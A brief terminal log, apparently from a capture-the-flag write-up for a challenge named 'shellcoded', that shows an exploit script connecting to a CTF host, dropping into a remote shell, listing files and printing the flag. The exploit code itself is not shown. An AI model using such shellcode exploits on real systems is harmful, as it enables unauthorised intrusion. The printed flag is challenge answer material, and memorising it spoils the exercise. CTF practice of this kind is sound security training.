 ➜ shellcoded python ap.py
[+] Opening connection to challenge.ctf.games on port 32383: Done
[*] Switching to interactive mode
$ ls
bin
dev
etc
flag.txt
lib
lib32
lib64
libx32
shellcoded
usr
$ cat flag.txt
flag{f27646ae277113d24c73dbc66a816721}
$